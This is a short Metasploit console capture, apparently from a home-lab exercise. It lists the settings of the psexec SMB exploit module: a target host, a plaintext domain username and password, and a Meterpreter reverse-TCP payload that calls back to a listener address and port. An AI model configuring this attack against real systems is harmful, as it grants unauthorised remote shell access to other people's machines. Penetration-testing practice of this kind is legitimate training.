 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.1.2 yes The target host(s), see https://github.com/rapid7/
metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pr
etty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain homelab.local no The Windows domain to use for authentication
SMBPass Password123! no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (AD
MIN$,C$,...) or a normal read/write folder share
SMBUser superman no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port